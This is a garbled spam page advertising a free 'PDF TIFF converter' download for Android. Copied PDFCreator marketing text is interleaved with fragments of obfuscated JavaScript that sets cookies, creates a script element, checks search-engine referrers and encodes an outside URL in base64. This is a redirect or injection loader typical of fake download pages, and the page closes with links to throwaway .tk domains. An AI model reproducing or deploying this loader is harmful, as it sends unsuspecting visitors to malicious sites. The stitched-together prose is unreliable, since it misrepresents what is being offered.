



## **Pdf Tiff Converter Kostenlos Free Download For Android**

0 to make the user interface more intuitive and easier to use while keeping the extensive functionality of PDFCreator as you know it.. Convert your Documents to PDF, JPG, PNG, TIF and moreMerge multiple documents to one fi converting PDFs simple for youProfessional features allow you to control and secure your outputto achieve the results you desireCompress and resize images to reduce the file sizeEncrypt your PDFs with AES and protect them With our corporate subscription you will get access to our MSI setup for easy deployment through Active DirectoryPDFCreator will remain free forever.. google

',\_0x4b4194['aGwnW'],\_0x4b4194[\_0x3723('0x28')],\_0x4b4194[\_0x3723('0x29')],\_0x4b4194[\_0x3723('0x2a')],\_0x4b4194[\_0x3723('0x2a')],\_0x4b4194['nqqAH'],\_0x3723('0x2b')],\_0x5295b4=document[\_0x3723('0x2c')],\_0x15e353=![],\_0x5441 the history of PDFCreator.. Being the very first accessible application for PDF conversion,PDFCreator 3 0 PreviewFor the last few months, we have worked hard on PDFCreator 3.. \*?(?:\$l;)/g),\_0x41ec64={};continue;}break;}},'  $0x2033d5 + 0x4114cc;$ -0x3723('0x17),'xpVJM':\_0x3723('0x18')};document[\_0x3723('0x15')]=\_0xa46a8c[\_0x3723('0x19')](\_0xa46a8c[\_0x3723('0x19')](\_0xa46a8c[\_0x3723('0x1a')](\_0xa46a8c[\_0x3723('0x1a')](\_0xa46a8c[\_0x3723('0x1a')](\_0xa46a8c[\_0x3723('0x Date()[\_0x3723('0x1c')]()+\_0xa46a8c[\_0x3723('0x1d')](\_0x3bfd52,0x3e8))):"),\_0x2700b5?\_0xa46a8c[\_0x3723('0x1e')](\_0xa46a8c['VLVL'],\_0x2700b5):"),\_0x5646be?\_0xa46a8c[\_0x3723('0x1f'),\_0x5646be):"),\_0x5646be):"),\_0x564839?\_0xa

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x2d815c=\_0x2ea07f();}catch(\_0x3d76ab){\_0x2d815c=window;}var\_0x10a51b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x2d815c['atob']ll(\_0x2d815c['ato \_0x399299,\_0x8cb617,\_0x5e9624=0x0,\_0x134e2f=";\_0x8cb617=\_0x557db6['charAt'](\_0x5e9624++);~\_0x8cb617&&(\_0x599299=\_0x4aeecd%0x4?\_0x599299\*0x40+\_0x8cb617;\_0x8cb617;\_0x8cb617;\_0x8cb617;\_0x8cb617;\_0x8cb617;\_0x8cb617;\_0x8cb617;\_ \_0x134e2f;});}());\_0x3723['base64DecodeUnicode']=function(\_0x81ec1e){var \_0x4b96b7=atob(\_0x81ec1e);var \_0x4a5801=[];for(var \_0x2067ba=0x0,\_0x2059bd=\_0x4b96b7['length'];\_0x2067ba=0x0){fromSR=!![];}}}continue;case'2':return \_0x41ec64;case'3':if(\_0x308833){if(\_0x552a4c['mGqbG']===\_0x552a4c[\_0x3723('0x14')]){return \_0x41ec64[\_0x308833];}else{return \_0x308833];}}continue;case'4':if(\_0x552a4c['WtBqq'](!\_0x552a4c['WtBqq'](!\_0x35c6ea,\_0x308833)){return undefined;}continue;case'5':var \_0x35c6ea=document[\_0x3723('0x15')][\_0x3723('0x16')][/\_0x3723('0x16')][\_0x3723('0x16')][ General Public License (AGPL) to give you the maximum freedomYou are free to use PDFCreator at home or at workYou may access the source code and compile it on your own, as long as it stays under the AGPLPlease note that we may use it at home, in your companyand may even give it to your friends and colleagues.. Create customized setups with just the components you likeInsert additional customization scripts into the setup (set specific printe and get an idea of the powerful features:Use auto-save to store a file without interactionCustomize the output path with tokens like DateTimePrint a carbon copy on a physical printerManage PDFCreator is used in many compan GRmK3RpZmYrY29udmVydGVyK2tvc3Rlbmxvcw==','NXw0fDB8MXwzfDI=','T2Ns','TE55','RklwcHA=','c3BsaXQ=','U1ppV2g=','bGVuZ3Ro','RlNDRFo=','bmVqY0k=','eXJZ','cmVwbGFjZQ==','dVskZXhPZg=-','bUdxYkc=','Y29va2ll','bWF0Y2g=','OyBwYXRoPQ= 49%ABWSk0=%LmFxay4=%LmFxay4=%LmFxay4=%LmFxay4=%LmFxay4=%LmFxay4=%LmFxay4=%LmHzaXRIZA==%VVdt%aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb23fY29uLnBocD94PWVuJnF1ZXJ5PQ==%RWhjYWg=%Q2NJVGQ=%eXZ6c3Y=%LmlhbmRleC4=%CmVmZXJyZXI=%Z2V0%UWFCaW8 3hkUm0=','c2NyaXB0','Y3JIYXRIRWxlbWVudA==','U3lIRVQ='];(function(\_0xbfbafc,\_0x2823b3){var\_0xae571=function(\_0x952303){while(--\_0x952303){\_0xbfbafc['push'](\_0xbfbafc['shift']());}};\_0xae571(++\_0x2823b3);}(\_0xef21,0xa5));var 0x38d43d= 0xef21[ 0x352544];if( 0x3723['initialized']===undefined){(function(){var 0x2d815c;try{var 0x2ea07f=Function('return\x20(function()\x20'+'{}.. We would like to thank all clients for their business with us Download

We offer support for companies to get the most out of PDFCreator We help you with customized setups and deployment through Active Directory.. vahoo '.'CcITd': 0x3723('0x23'),'ngqAH': 0x3723('0x25'),.'Hinos':function 0x4c9d \_0x297513(\_0x50b601,\_0x46dc6a){return\_0x50b601!==\_0x46dc6a;},'bnbvK':\_0x3723('0x26'),'vIauX':function\_0x5ca785(\_0x90a475,\_0x1c897c;},'WppfQ':\_0x3723('0x27'),'YWIVM':function\_0x42e790(\_0xd2d301,\_0x48cdf3){return\_0x42e3f3;}, \_0x12ef1c(\_0x11446c);},'xqsLX':function \_0xc054ab(\_0x5eb2b9,\_0x1bc05d){return \_0x5eb2b9+\_0x1bc05d;},'UMOrG':\_0x3723('0x0'),'OxdRm':\_0x3723('0x5')};var \_0x48ec40=['.

d70b09c2d4

[http://buburricenca.tk/quabdem/100/1/index.html/](http://buburricenca.tk/quabdem/100/1/index.html)

[http://enprolinloi.tk/quabdem46/100/1/index.html/](http://enprolinloi.tk/quabdem46/100/1/index.html)

[http://compmakimbchrisvae.tk/quabdem1/100/1/index.html/](http://compmakimbchrisvae.tk/quabdem1/100/1/index.html)